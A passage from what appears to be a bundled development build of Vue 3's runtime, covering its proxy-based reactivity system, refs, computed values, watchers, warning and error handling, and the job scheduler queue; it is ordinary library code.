      const hadKey = isArray(target) && isIntegerKey(key) ? Number(key) < target.length : hasOwn(target, key);
      const result = Reflect.set(
        target,
        key,
        value,
        isRef(target) ? target : receiver
      );
      if (target === toRaw(receiver)) {
        if (!hadKey) {
          trigger(target, "add", key, value);
        } else if (hasChanged(value, oldValue)) {
          trigger(target, "set", key, value, oldValue);
        }
      }
      return result;
    }
    deleteProperty(target, key) {
      const hadKey = hasOwn(target, key);
      const oldValue = target[key];
      const result = Reflect.deleteProperty(target, key);
      if (result && hadKey) {
        trigger(target, "delete", key, void 0, oldValue);
      }
      return result;
    }
    has(target, key) {
      const result = Reflect.has(target, key);
      if (!isSymbol(key) || !builtInSymbols.has(key)) {
        track(target, "has", key);
      }
      return result;
    }
    ownKeys(target) {
      track(
        target,
        "iterate",
        isArray(target) ? "length" : ITERATE_KEY
      );
      return Reflect.ownKeys(target);
    }
  }
  class ReadonlyReactiveHandler extends BaseReactiveHandler {
    constructor(isShallow2 = false) {
      super(true, isShallow2);
    }
    set(target, key) {
      {
        warn$2(
          `Set operation on key "${String(key)}" failed: target is readonly.`,
          target
        );
      }
      return true;
    }
    deleteProperty(target, key) {
      {
        warn$2(
          `Delete operation on key "${String(key)}" failed: target is readonly.`,
          target
        );
      }
      return true;
    }
  }
  const mutableHandlers = /* @__PURE__ */ new MutableReactiveHandler();
  const readonlyHandlers = /* @__PURE__ */ new ReadonlyReactiveHandler();
  const shallowReactiveHandlers = /* @__PURE__ */ new MutableReactiveHandler(true);
  const shallowReadonlyHandlers = /* @__PURE__ */ new ReadonlyReactiveHandler(true);

  const toShallow = (value) => value;
  const getProto = (v) => Reflect.getPrototypeOf(v);
  function createIterableMethod(method, isReadonly2, isShallow2) {
    return function(...args) {
      const target = this["__v_raw"];
      const rawTarget = toRaw(target);
      const targetIsMap = isMap(rawTarget);
      const isPair = method === "entries" || method === Symbol.iterator && targetIsMap;
      const isKeyOnly = method === "keys" && targetIsMap;
      const innerIterator = target[method](...args);
      const wrap = isShallow2 ? toShallow : isReadonly2 ? toReadonly : toReactive;
      !isReadonly2 && track(
        rawTarget,
        "iterate",
        isKeyOnly ? MAP_KEY_ITERATE_KEY : ITERATE_KEY
      );
      return {
        // iterator protocol
        next() {
          const { value, done } = innerIterator.next();
          return done ? { value, done } : {
            value: isPair ? [wrap(value[0]), wrap(value[1])] : wrap(value),
            done
          };
        },
        // iterable protocol
        [Symbol.iterator]() {
          return this;
        }
      };
    };
  }
  function createReadonlyMethod(type) {
    return function(...args) {
      {
        const key = args[0] ? `on key "${args[0]}" ` : ``;
        warn$2(
          `${capitalize(type)} operation ${key}failed: target is readonly.`,
          toRaw(this)
        );
      }
      return type === "delete" ? false : type === "clear" ? void 0 : this;
    };
  }
  function createInstrumentations(readonly, shallow) {
    const instrumentations = {
      get(key) {
        const target = this["__v_raw"];
        const rawTarget = toRaw(target);
        const rawKey = toRaw(key);
        if (!readonly) {
          if (hasChanged(key, rawKey)) {
            track(rawTarget, "get", key);
          }
          track(rawTarget, "get", rawKey);
        }
        const { has } = getProto(rawTarget);
        const wrap = shallow ? toShallow : readonly ? toReadonly : toReactive;
        if (has.call(rawTarget, key)) {
          return wrap(target.get(key));
        } else if (has.call(rawTarget, rawKey)) {
          return wrap(target.get(rawKey));
        } else if (target !== rawTarget) {
          target.get(key);
        }
      },
      get size() {
        const target = this["__v_raw"];
        !readonly && track(toRaw(target), "iterate", ITERATE_KEY);
        return Reflect.get(target, "size", target);
      },
      has(key) {
        const target = this["__v_raw"];
        const rawTarget = toRaw(target);
        const rawKey = toRaw(key);
        if (!readonly) {
          if (hasChanged(key, rawKey)) {
            track(rawTarget, "has", key);
          }
          track(rawTarget, "has", rawKey);
        }
        return key === rawKey ? target.has(key) : target.has(key) || target.has(rawKey);
      },
      forEach(callback, thisArg) {
        const observed = this;
        const target = observed["__v_raw"];
        const rawTarget = toRaw(target);
        const wrap = shallow ? toShallow : readonly ? toReadonly : toReactive;
        !readonly && track(rawTarget, "iterate", ITERATE_KEY);
        return target.forEach((value, key) => {
          return callback.call(thisArg, wrap(value), wrap(key), observed);
        });
      }
    };
    extend(
      instrumentations,
      readonly ? {
        add: createReadonlyMethod("add"),
        set: createReadonlyMethod("set"),
        delete: createReadonlyMethod("delete"),
        clear: createReadonlyMethod("clear")
      } : {
        add(value) {
          if (!shallow && !isShallow(value) && !isReadonly(value)) {
            value = toRaw(value);
          }
          const target = toRaw(this);
          const proto = getProto(target);
          const hadKey = proto.has.call(target, value);
          if (!hadKey) {
            target.add(value);
            trigger(target, "add", value, value);
          }
          return this;
        },
        set(key, value) {
          if (!shallow && !isShallow(value) && !isReadonly(value)) {
            value = toRaw(value);
          }
          const target = toRaw(this);
          const { has, get } = getProto(target);
          let hadKey = has.call(target, key);
          if (!hadKey) {
            key = toRaw(key);
            hadKey = has.call(target, key);
          } else {
            checkIdentityKeys(target, has, key);
          }
          const oldValue = get.call(target, key);
          target.set(key, value);
          if (!hadKey) {
            trigger(target, "add", key, value);
          } else if (hasChanged(value, oldValue)) {
            trigger(target, "set", key, value, oldValue);
          }
          return this;
        },
        delete(key) {
          const target = toRaw(this);
          const { has, get } = getProto(target);
          let hadKey = has.call(target, key);
          if (!hadKey) {
            key = toRaw(key);
            hadKey = has.call(target, key);
          } else {
            checkIdentityKeys(target, has, key);
          }
          const oldValue = get ? get.call(target, key) : void 0;
          const result = target.delete(key);
          if (hadKey) {
            trigger(target, "delete", key, void 0, oldValue);
          }
          return result;
        },
        clear() {
          const target = toRaw(this);
          const hadItems = target.size !== 0;
          const oldTarget = isMap(target) ? new Map(target) : new Set(target) ;
          const result = target.clear();
          if (hadItems) {
            trigger(
              target,
              "clear",
              void 0,
              void 0,
              oldTarget
            );
          }
          return result;
        }
      }
    );
    const iteratorMethods = [
      "keys",
      "values",
      "entries",
      Symbol.iterator
    ];
    iteratorMethods.forEach((method) => {
      instrumentations[method] = createIterableMethod(method, readonly, shallow);
    });
    return instrumentations;
  }
  function createInstrumentationGetter(isReadonly2, shallow) {
    const instrumentations = createInstrumentations(isReadonly2, shallow);
    return (target, key, receiver) => {
      if (key === "__v_isReactive") {
        return !isReadonly2;
      } else if (key === "__v_isReadonly") {
        return isReadonly2;
      } else if (key === "__v_raw") {
        return target;
      }
      return Reflect.get(
        hasOwn(instrumentations, key) && key in target ? instrumentations : target,
        key,
        receiver
      );
    };
  }
  const mutableCollectionHandlers = {
    get: /* @__PURE__ */ createInstrumentationGetter(false, false)
  };
  const shallowCollectionHandlers = {
    get: /* @__PURE__ */ createInstrumentationGetter(false, true)
  };
  const readonlyCollectionHandlers = {
    get: /* @__PURE__ */ createInstrumentationGetter(true, false)
  };
  const shallowReadonlyCollectionHandlers = {
    get: /* @__PURE__ */ createInstrumentationGetter(true, true)
  };
  function checkIdentityKeys(target, has, key) {
    const rawKey = toRaw(key);
    if (rawKey !== key && has.call(target, rawKey)) {
      const type = toRawType(target);
      warn$2(
        `Reactive ${type} contains both the raw and reactive versions of the same object${type === `Map` ? ` as keys` : ``}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`
      );
    }
  }

  const reactiveMap = /* @__PURE__ */ new WeakMap();
  const shallowReactiveMap = /* @__PURE__ */ new WeakMap();
  const readonlyMap = /* @__PURE__ */ new WeakMap();
  const shallowReadonlyMap = /* @__PURE__ */ new WeakMap();
  function targetTypeMap(rawType) {
    switch (rawType) {
      case "Object":
      case "Array":
        return 1 /* COMMON */;
      case "Map":
      case "Set":
      case "WeakMap":
      case "WeakSet":
        return 2 /* COLLECTION */;
      default:
        return 0 /* INVALID */;
    }
  }
  function getTargetType(value) {
    return value["__v_skip"] || !Object.isExtensible(value) ? 0 /* INVALID */ : targetTypeMap(toRawType(value));
  }
  function reactive(target) {
    if (isReadonly(target)) {
      return target;
    }
    return createReactiveObject(
      target,
      false,
      mutableHandlers,
      mutableCollectionHandlers,
      reactiveMap
    );
  }
  function shallowReactive(target) {
    return createReactiveObject(
      target,
      false,
      shallowReactiveHandlers,
      shallowCollectionHandlers,
      shallowReactiveMap
    );
  }
  function readonly(target) {
    return createReactiveObject(
      target,
      true,
      readonlyHandlers,
      readonlyCollectionHandlers,
      readonlyMap
    );
  }
  function shallowReadonly(target) {
    return createReactiveObject(
      target,
      true,
      shallowReadonlyHandlers,
      shallowReadonlyCollectionHandlers,
      shallowReadonlyMap
    );
  }
  function createReactiveObject(target, isReadonly2, baseHandlers, collectionHandlers, proxyMap) {
    if (!isObject(target)) {
      {
        warn$2(
          `value cannot be made ${isReadonly2 ? "readonly" : "reactive"}: ${String(
          target
        )}`
        );
      }
      return target;
    }
    if (target["__v_raw"] && !(isReadonly2 && target["__v_isReactive"])) {
      return target;
    }
    const existingProxy = proxyMap.get(target);
    if (existingProxy) {
      return existingProxy;
    }
    const targetType = getTargetType(target);
    if (targetType === 0 /* INVALID */) {
      return target;
    }
    const proxy = new Proxy(
      target,
      targetType === 2 /* COLLECTION */ ? collectionHandlers : baseHandlers
    );
    proxyMap.set(target, proxy);
    return proxy;
  }
  function isReactive(value) {
    if (isReadonly(value)) {
      return isReactive(value["__v_raw"]);
    }
    return !!(value && value["__v_isReactive"]);
  }
  function isReadonly(value) {
    return !!(value && value["__v_isReadonly"]);
  }
  function isShallow(value) {
    return !!(value && value["__v_isShallow"]);
  }
  function isProxy(value) {
    return value ? !!value["__v_raw"] : false;
  }
  function toRaw(observed) {
    const raw = observed && observed["__v_raw"];
    return raw ? toRaw(raw) : observed;
  }
  function markRaw(value) {
    if (!hasOwn(value, "__v_skip") && Object.isExtensible(value)) {
      def(value, "__v_skip", true);
    }
    return value;
  }
  const toReactive = (value) => isObject(value) ? reactive(value) : value;
  const toReadonly = (value) => isObject(value) ? readonly(value) : value;

  function isRef(r) {
    return r ? r["__v_isRef"] === true : false;
  }
  function ref(value) {
    return createRef(value, false);
  }
  function shallowRef(value) {
    return createRef(value, true);
  }
  function createRef(rawValue, shallow) {
    if (isRef(rawValue)) {
      return rawValue;
    }
    return new RefImpl(rawValue, shallow);
  }
  class RefImpl {
    constructor(value, isShallow2) {
      this.dep = new Dep();
      this["__v_isRef"] = true;
      this["__v_isShallow"] = false;
      this._rawValue = isShallow2 ? value : toRaw(value);
      this._value = isShallow2 ? value : toReactive(value);
      this["__v_isShallow"] = isShallow2;
    }
    get value() {
      {
        this.dep.track({
          target: this,
          type: "get",
          key: "value"
        });
      }
      return this._value;
    }
    set value(newValue) {
      const oldValue = this._rawValue;
      const useDirectValue = this["__v_isShallow"] || isShallow(newValue) || isReadonly(newValue);
      newValue = useDirectValue ? newValue : toRaw(newValue);
      if (hasChanged(newValue, oldValue)) {
        this._rawValue = newValue;
        this._value = useDirectValue ? newValue : toReactive(newValue);
        {
          this.dep.trigger({
            target: this,
            type: "set",
            key: "value",
            newValue,
            oldValue
          });
        }
      }
    }
  }
  function triggerRef(ref2) {
    if (ref2.dep) {
      {
        ref2.dep.trigger({
          target: ref2,
          type: "set",
          key: "value",
          newValue: ref2._value
        });
      }
    }
  }
  function unref(ref2) {
    return isRef(ref2) ? ref2.value : ref2;
  }
  function toValue(source) {
    return isFunction(source) ? source() : unref(source);
  }
  const shallowUnwrapHandlers = {
    get: (target, key, receiver) => key === "__v_raw" ? target : unref(Reflect.get(target, key, receiver)),
    set: (target, key, value, receiver) => {
      const oldValue = target[key];
      if (isRef(oldValue) && !isRef(value)) {
        oldValue.value = value;
        return true;
      } else {
        return Reflect.set(target, key, value, receiver);
      }
    }
  };
  function proxyRefs(objectWithRefs) {
    return isReactive(objectWithRefs) ? objectWithRefs : new Proxy(objectWithRefs, shallowUnwrapHandlers);
  }
  class CustomRefImpl {
    constructor(factory) {
      this["__v_isRef"] = true;
      this._value = void 0;
      const dep = this.dep = new Dep();
      const { get, set } = factory(dep.track.bind(dep), dep.trigger.bind(dep));
      this._get = get;
      this._set = set;
    }
    get value() {
      return this._value = this._get();
    }
    set value(newVal) {
      this._set(newVal);
    }
  }
  function customRef(factory) {
    return new CustomRefImpl(factory);
  }
  function toRefs(object) {
    if (!isProxy(object)) {
      warn$2(`toRefs() expects a reactive object but received a plain one.`);
    }
    const ret = isArray(object) ? new Array(object.length) : {};
    for (const key in object) {
      ret[key] = propertyToRef(object, key);
    }
    return ret;
  }
  class ObjectRefImpl {
    constructor(_object, _key, _defaultValue) {
      this._object = _object;
      this._key = _key;
      this._defaultValue = _defaultValue;
      this["__v_isRef"] = true;
      this._value = void 0;
    }
    get value() {
      const val = this._object[this._key];
      return this._value = val === void 0 ? this._defaultValue : val;
    }
    set value(newVal) {
      this._object[this._key] = newVal;
    }
    get dep() {
      return getDepFromReactive(toRaw(this._object), this._key);
    }
  }
  class GetterRefImpl {
    constructor(_getter) {
      this._getter = _getter;
      this["__v_isRef"] = true;
      this["__v_isReadonly"] = true;
      this._value = void 0;
    }
    get value() {
      return this._value = this._getter();
    }
  }
  function toRef(source, key, defaultValue) {
    if (isRef(source)) {
      return source;
    } else if (isFunction(source)) {
      return new GetterRefImpl(source);
    } else if (isObject(source) && arguments.length > 1) {
      return propertyToRef(source, key, defaultValue);
    } else {
      return ref(source);
    }
  }
  function propertyToRef(source, key, defaultValue) {
    const val = source[key];
    return isRef(val) ? val : new ObjectRefImpl(source, key, defaultValue);
  }

  class ComputedRefImpl {
    constructor(fn, setter, isSSR) {
      this.fn = fn;
      this.setter = setter;
      /**
       * @internal
       */
      this._value = void 0;
      /**
       * @internal
       */
      this.dep = new Dep(this);
      /**
       * @internal
       */
      this.__v_isRef = true;
      // TODO isolatedDeclarations "__v_isReadonly"
      // A computed is also a subscriber that tracks other deps
      /**
       * @internal
       */
      this.deps = void 0;
      /**
       * @internal
       */
      this.depsTail = void 0;
      /**
       * @internal
       */
      this.flags = 16;
      /**
       * @internal
       */
      this.globalVersion = globalVersion - 1;
      /**
       * @internal
       */
      this.next = void 0;
      // for backwards compat
      this.effect = this;
      this["__v_isReadonly"] = !setter;
      this.isSSR = isSSR;
    }
    /**
     * @internal
     */
    notify() {
      this.flags |= 16;
      if (!(this.flags & 8) && // avoid infinite self recursion
      activeSub !== this) {
        batch(this, true);
        return true;
      }
    }
    get value() {
      const link = this.dep.track({
        target: this,
        type: "get",
        key: "value"
      }) ;
      refreshComputed(this);
      if (link) {
        link.version = this.dep.version;
      }
      return this._value;
    }
    set value(newValue) {
      if (this.setter) {
        this.setter(newValue);
      } else {
        warn$2("Write operation failed: computed value is readonly");
      }
    }
  }
  function computed$1(getterOrOptions, debugOptions, isSSR = false) {
    let getter;
    let setter;
    if (isFunction(getterOrOptions)) {
      getter = getterOrOptions;
    } else {
      getter = getterOrOptions.get;
      setter = getterOrOptions.set;
    }
    const cRef = new ComputedRefImpl(getter, setter, isSSR);
    if (debugOptions && !isSSR) {
      cRef.onTrack = debugOptions.onTrack;
      cRef.onTrigger = debugOptions.onTrigger;
    }
    return cRef;
  }

  const TrackOpTypes = {
    "GET": "get",
    "HAS": "has",
    "ITERATE": "iterate"
  };
  const TriggerOpTypes = {
    "SET": "set",
    "ADD": "add",
    "DELETE": "delete",
    "CLEAR": "clear"
  };

  const INITIAL_WATCHER_VALUE = {};
  const cleanupMap = /* @__PURE__ */ new WeakMap();
  let activeWatcher = void 0;
  function getCurrentWatcher() {
    return activeWatcher;
  }
  function onWatcherCleanup(cleanupFn, failSilently = false, owner = activeWatcher) {
    if (owner) {
      let cleanups = cleanupMap.get(owner);
      if (!cleanups) cleanupMap.set(owner, cleanups = []);
      cleanups.push(cleanupFn);
    } else if (!failSilently) {
      warn$2(
        `onWatcherCleanup() was called when there was no active watcher to associate with.`
      );
    }
  }
  function watch$1(source, cb, options = EMPTY_OBJ) {
    const { immediate, deep, once, scheduler, augmentJob, call } = options;
    const warnInvalidSource = (s) => {
      (options.onWarn || warn$2)(
        `Invalid watch source: `,
        s,
        `A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.`
      );
    };
    const reactiveGetter = (source2) => {
      if (deep) return source2;
      if (isShallow(source2) || deep === false || deep === 0)
        return traverse(source2, 1);
      return traverse(source2);
    };
    let effect;
    let getter;
    let cleanup;
    let boundCleanup;
    let forceTrigger = false;
    let isMultiSource = false;
    if (isRef(source)) {
      getter = () => source.value;
      forceTrigger = isShallow(source);
    } else if (isReactive(source)) {
      getter = () => reactiveGetter(source);
      forceTrigger = true;
    } else if (isArray(source)) {
      isMultiSource = true;
      forceTrigger = source.some((s) => isReactive(s) || isShallow(s));
      getter = () => source.map((s) => {
        if (isRef(s)) {
          return s.value;
        } else if (isReactive(s)) {
          return reactiveGetter(s);
        } else if (isFunction(s)) {
          return call ? call(s, 2) : s();
        } else {
          warnInvalidSource(s);
        }
      });
    } else if (isFunction(source)) {
      if (cb) {
        getter = call ? () => call(source, 2) : source;
      } else {
        getter = () => {
          if (cleanup) {
            pauseTracking();
            try {
              cleanup();
            } finally {
              resetTracking();
            }
          }
          const currentEffect = activeWatcher;
          activeWatcher = effect;
          try {
            return call ? call(source, 3, [boundCleanup]) : source(boundCleanup);
          } finally {
            activeWatcher = currentEffect;
          }
        };
      }
    } else {
      getter = NOOP;
      warnInvalidSource(source);
    }
    if (cb && deep) {
      const baseGetter = getter;
      const depth = deep === true ? Infinity : deep;
      getter = () => traverse(baseGetter(), depth);
    }
    const scope = getCurrentScope();
    const watchHandle = () => {
      effect.stop();
      if (scope && scope.active) {
        remove(scope.effects, effect);
      }
    };
    if (once && cb) {
      const _cb = cb;
      cb = (...args) => {
        _cb(...args);
        watchHandle();
      };
    }
    let oldValue = isMultiSource ? new Array(source.length).fill(INITIAL_WATCHER_VALUE) : INITIAL_WATCHER_VALUE;
    const job = (immediateFirstRun) => {
      if (!(effect.flags & 1) || !effect.dirty && !immediateFirstRun) {
        return;
      }
      if (cb) {
        const newValue = effect.run();
        if (deep || forceTrigger || (isMultiSource ? newValue.some((v, i) => hasChanged(v, oldValue[i])) : hasChanged(newValue, oldValue))) {
          if (cleanup) {
            cleanup();
          }
          const currentWatcher = activeWatcher;
          activeWatcher = effect;
          try {
            const args = [
              newValue,
              // pass undefined as the old value when it's changed for the first time
              oldValue === INITIAL_WATCHER_VALUE ? void 0 : isMultiSource && oldValue[0] === INITIAL_WATCHER_VALUE ? [] : oldValue,
              boundCleanup
            ];
            call ? call(cb, 3, args) : (
              // @ts-expect-error
              cb(...args)
            );
            oldValue = newValue;
          } finally {
            activeWatcher = currentWatcher;
          }
        }
      } else {
        effect.run();
      }
    };
    if (augmentJob) {
      augmentJob(job);
    }
    effect = new ReactiveEffect(getter);
    effect.scheduler = scheduler ? () => scheduler(job, false) : job;
    boundCleanup = (fn) => onWatcherCleanup(fn, false, effect);
    cleanup = effect.onStop = () => {
      const cleanups = cleanupMap.get(effect);
      if (cleanups) {
        if (call) {
          call(cleanups, 4);
        } else {
          for (const cleanup2 of cleanups) cleanup2();
        }
        cleanupMap.delete(effect);
      }
    };
    {
      effect.onTrack = options.onTrack;
      effect.onTrigger = options.onTrigger;
    }
    if (cb) {
      if (immediate) {
        job(true);
      } else {
        oldValue = effect.run();
      }
    } else if (scheduler) {
      scheduler(job.bind(null, true), true);
    } else {
      effect.run();
    }
    watchHandle.pause = effect.pause.bind(effect);
    watchHandle.resume = effect.resume.bind(effect);
    watchHandle.stop = watchHandle;
    return watchHandle;
  }
  function traverse(value, depth = Infinity, seen) {
    if (depth <= 0 || !isObject(value) || value["__v_skip"]) {
      return value;
    }
    seen = seen || /* @__PURE__ */ new Set();
    if (seen.has(value)) {
      return value;
    }
    seen.add(value);
    depth--;
    if (isRef(value)) {
      traverse(value.value, depth, seen);
    } else if (isArray(value)) {
      for (let i = 0; i < value.length; i++) {
        traverse(value[i], depth, seen);
      }
    } else if (isSet(value) || isMap(value)) {
      value.forEach((v) => {
        traverse(v, depth, seen);
      });
    } else if (isPlainObject(value)) {
      for (const key in value) {
        traverse(value[key], depth, seen);
      }
      for (const key of Object.getOwnPropertySymbols(value)) {
        if (Object.prototype.propertyIsEnumerable.call(value, key)) {
          traverse(value[key], depth, seen);
        }
      }
    }
    return value;
  }

  const stack$1 = [];
  function pushWarningContext(vnode) {
    stack$1.push(vnode);
  }
  function popWarningContext() {
    stack$1.pop();
  }
  let isWarning = false;
  function warn$1(msg, ...args) {
    if (isWarning) return;
    isWarning = true;
    pauseTracking();
    const instance = stack$1.length ? stack$1[stack$1.length - 1].component : null;
    const appWarnHandler = instance && instance.appContext.config.warnHandler;
    const trace = getComponentTrace();
    if (appWarnHandler) {
      callWithErrorHandling(
        appWarnHandler,
        instance,
        11,
        [
          // eslint-disable-next-line no-restricted-syntax
          msg + args.map((a) => {
            var _a, _b;
            return (_b = (_a = a.toString) == null ? void 0 : _a.call(a)) != null ? _b : JSON.stringify(a);
          }).join(""),
          instance && instance.proxy,
          trace.map(
            ({ vnode }) => `at <${formatComponentName(instance, vnode.type)}>`
          ).join("\n"),
          trace
        ]
      );
    } else {
      const warnArgs = [`[Vue warn]: ${msg}`, ...args];
      if (trace.length && // avoid spamming console during tests
      true) {
        warnArgs.push(`
`, ...formatTrace(trace));
      }
      console.warn(...warnArgs);
    }
    resetTracking();
    isWarning = false;
  }
  function getComponentTrace() {
    let currentVNode = stack$1[stack$1.length - 1];
    if (!currentVNode) {
      return [];
    }
    const normalizedStack = [];
    while (currentVNode) {
      const last = normalizedStack[0];
      if (last && last.vnode === currentVNode) {
        last.recurseCount++;
      } else {
        normalizedStack.push({
          vnode: currentVNode,
          recurseCount: 0
        });
      }
      const parentInstance = currentVNode.component && currentVNode.component.parent;
      currentVNode = parentInstance && parentInstance.vnode;
    }
    return normalizedStack;
  }
  function formatTrace(trace) {
    const logs = [];
    trace.forEach((entry, i) => {
      logs.push(...i === 0 ? [] : [`
`], ...formatTraceEntry(entry));
    });
    return logs;
  }
  function formatTraceEntry({ vnode, recurseCount }) {
    const postfix = recurseCount > 0 ? `... (${recurseCount} recursive calls)` : ``;
    const isRoot = vnode.component ? vnode.component.parent == null : false;
    const open = ` at <${formatComponentName(
    vnode.component,
    vnode.type,
    isRoot
  )}`;
    const close = `>` + postfix;
    return vnode.props ? [open, ...formatProps(vnode.props), close] : [open + close];
  }
  function formatProps(props) {
    const res = [];
    const keys = Object.keys(props);
    keys.slice(0, 3).forEach((key) => {
      res.push(...formatProp(key, props[key]));
    });
    if (keys.length > 3) {
      res.push(` ...`);
    }
    return res;
  }
  function formatProp(key, value, raw) {
    if (isString(value)) {
      value = JSON.stringify(value);
      return raw ? value : [`${key}=${value}`];
    } else if (typeof value === "number" || typeof value === "boolean" || value == null) {
      return raw ? value : [`${key}=${value}`];
    } else if (isRef(value)) {
      value = formatProp(key, toRaw(value.value), true);
      return raw ? value : [`${key}=Ref<`, value, `>`];
    } else if (isFunction(value)) {
      return [`${key}=fn${value.name ? `<${value.name}>` : ``}`];
    } else {
      value = toRaw(value);
      return raw ? value : [`${key}=`, value];
    }
  }
  function assertNumber(val, type) {
    if (val === void 0) {
      return;
    } else if (typeof val !== "number") {
      warn$1(`${type} is not a valid number - got ${JSON.stringify(val)}.`);
    } else if (isNaN(val)) {
      warn$1(`${type} is NaN - the duration expression might be incorrect.`);
    }
  }

  const ErrorCodes = {
    "SETUP_FUNCTION": 0,
    "0": "SETUP_FUNCTION",
    "RENDER_FUNCTION": 1,
    "1": "RENDER_FUNCTION",
    "NATIVE_EVENT_HANDLER": 5,
    "5": "NATIVE_EVENT_HANDLER",
    "COMPONENT_EVENT_HANDLER": 6,
    "6": "COMPONENT_EVENT_HANDLER",
    "VNODE_HOOK": 7,
    "7": "VNODE_HOOK",
    "DIRECTIVE_HOOK": 8,
    "8": "DIRECTIVE_HOOK",
    "TRANSITION_HOOK": 9,
    "9": "TRANSITION_HOOK",
    "APP_ERROR_HANDLER": 10,
    "10": "APP_ERROR_HANDLER",
    "APP_WARN_HANDLER": 11,
    "11": "APP_WARN_HANDLER",
    "FUNCTION_REF": 12,
    "12": "FUNCTION_REF",
    "ASYNC_COMPONENT_LOADER": 13,
    "13": "ASYNC_COMPONENT_LOADER",
    "SCHEDULER": 14,
    "14": "SCHEDULER",
    "COMPONENT_UPDATE": 15,
    "15": "COMPONENT_UPDATE",
    "APP_UNMOUNT_CLEANUP": 16,
    "16": "APP_UNMOUNT_CLEANUP"
  };
  const ErrorTypeStrings$1 = {
    ["sp"]: "serverPrefetch hook",
    ["bc"]: "beforeCreate hook",
    ["c"]: "created hook",
    ["bm"]: "beforeMount hook",
    ["m"]: "mounted hook",
    ["bu"]: "beforeUpdate hook",
    ["u"]: "updated",
    ["bum"]: "beforeUnmount hook",
    ["um"]: "unmounted hook",
    ["a"]: "activated hook",
    ["da"]: "deactivated hook",
    ["ec"]: "errorCaptured hook",
    ["rtc"]: "renderTracked hook",
    ["rtg"]: "renderTriggered hook",
    [0]: "setup function",
    [1]: "render function",
    [2]: "watcher getter",
    [3]: "watcher callback",
    [4]: "watcher cleanup function",
    [5]: "native event handler",
    [6]: "component event handler",
    [7]: "vnode hook",
    [8]: "directive hook",
    [9]: "transition hook",
    [10]: "app errorHandler",
    [11]: "app warnHandler",
    [12]: "ref function",
    [13]: "async component loader",
    [14]: "scheduler flush",
    [15]: "component update",
    [16]: "app unmount cleanup function"
  };
  function callWithErrorHandling(fn, instance, type, args) {
    try {
      return args ? fn(...args) : fn();
    } catch (err) {
      handleError(err, instance, type);
    }
  }
  function callWithAsyncErrorHandling(fn, instance, type, args) {
    if (isFunction(fn)) {
      const res = callWithErrorHandling(fn, instance, type, args);
      if (res && isPromise(res)) {
        res.catch((err) => {
          handleError(err, instance, type);
        });
      }
      return res;
    }
    if (isArray(fn)) {
      const values = [];
      for (let i = 0; i < fn.length; i++) {
        values.push(callWithAsyncErrorHandling(fn[i], instance, type, args));
      }
      return values;
    } else {
      warn$1(
        `Invalid value type passed to callWithAsyncErrorHandling(): ${typeof fn}`
      );
    }
  }
  function handleError(err, instance, type, throwInDev = true) {
    const contextVNode = instance ? instance.vnode : null;
    const { errorHandler, throwUnhandledErrorInProduction } = instance && instance.appContext.config || EMPTY_OBJ;
    if (instance) {
      let cur = instance.parent;
      const exposedInstance = instance.proxy;
      const errorInfo = ErrorTypeStrings$1[type] ;
      while (cur) {
        const errorCapturedHooks = cur.ec;
        if (errorCapturedHooks) {
          for (let i = 0; i < errorCapturedHooks.length; i++) {
            if (errorCapturedHooks[i](err, exposedInstance, errorInfo) === false) {
              return;
            }
          }
        }
        cur = cur.parent;
      }
      if (errorHandler) {
        pauseTracking();
        callWithErrorHandling(errorHandler, null, 10, [
          err,
          exposedInstance,
          errorInfo
        ]);
        resetTracking();
        return;
      }
    }
    logError(err, type, contextVNode, throwInDev, throwUnhandledErrorInProduction);
  }
  function logError(err, type, contextVNode, throwInDev = true, throwInProd = false) {
    {
      const info = ErrorTypeStrings$1[type];
      if (contextVNode) {
        pushWarningContext(contextVNode);
      }
      warn$1(`Unhandled error${info ? ` during execution of ${info}` : ``}`);
      if (contextVNode) {
        popWarningContext();
      }
      if (throwInDev) {
        throw err;
      } else {
        console.error(err);
      }
    }
  }

  const queue = [];
  let flushIndex = -1;
  const pendingPostFlushCbs = [];
  let activePostFlushCbs = null;
  let postFlushIndex = 0;
  const resolvedPromise = /* @__PURE__ */ Promise.resolve();
  let currentFlushPromise = null;
  const RECURSION_LIMIT = 100;
  function nextTick(fn) {
    const p = currentFlushPromise || resolvedPromise;
    return fn ? p.then(this ? fn.bind(this) : fn) : p;
  }
  function findInsertionIndex(id) {
    let start = flushIndex + 1;
    let end = queue.length;
    while (start < end) {
      const middle = start + end >>> 1;
      const middleJob = queue[middle];
      const middleJobId = getId(middleJob);
      if (middleJobId < id || middleJobId === id && middleJob.flags & 2) {
        start = middle + 1;
      } else {
        end = middle;
      }
    }
    return start;
  }
  function queueJob(job) {
    if (!(job.flags & 1)) {
      const jobId = getId(job);
      const lastJob = queue[queue.length - 1];
      if (!lastJob || // fast path when the job id is larger than the tail
      !(job.flags & 2) && jobId >= getId(lastJob)) {
        queue.push(job);
      } else {
        queue.splice(findInsertionIndex(jobId), 0, job);
      }
      job.flags |= 1;
      queueFlush();
    }
  }
  function queueFlush() {
    if (!currentFlushPromise) {
      currentFlushPromise = resolvedPromise.then(flushJobs);
    }
  }
  function queuePostFlushCb(cb) {
    if (!isArray(cb)) {
      if (activePostFlushCbs && cb.id === -1) {
        activePostFlushCbs.splice(postFlushIndex + 1, 0, cb);
      } else if (!(cb.flags & 1)) {
        pendingPostFlushCbs.push(cb);
        cb.flags |= 1;
      }
    } else {
      pendingPostFlushCbs.push(...cb);
    }
    queueFlush();
  }
  function flushPreFlushCbs(instance, seen, i = flushIndex + 1) {
    {
      seen = seen || /* @__PURE__ */ new Map();
    }
    for (; i < queue.length; i++) {
      const cb = queue[i];
      if (cb && cb.flags & 2) {
        if (instance && cb.id !== instance.uid) {
          continue;
        }
        if (checkRecursiveUpdates(seen, cb)) {
          continue;
        }
        queue.splice(i, 1);
        i--;
        if (cb.flags & 4) {
          cb.flags &= ~1;
        }
        cb();
        if (!(cb.flags & 4)) {
          cb.flags &= ~1;
        }
      }
    }
  }
  function flushPostFlushCbs(seen) {
    if (pendingPostFlushCbs.length) {
      const deduped = [...new Set(pendingPostFlushCbs)].sort(
        (a, b) => getId(a) - getId(b)
      );
      pendingPostFlushCbs.length = 0;
      if (activePostFlushCbs) {
        activePostFlushCbs.push(...deduped);
        return;
      }
      activePostFlushCbs = deduped;
      {
        seen = seen || /* @__PURE__ */ new Map();
      }
      for (postFlushIndex = 0; postFlushIndex < activePostFlushCbs.length; postFlushIndex++) {
        const cb = activePostFlushCbs[postFlushIndex];
        if (checkRecursiveUpdates(seen, cb)) {
          continue;
        }
        if (cb.flags & 4) {
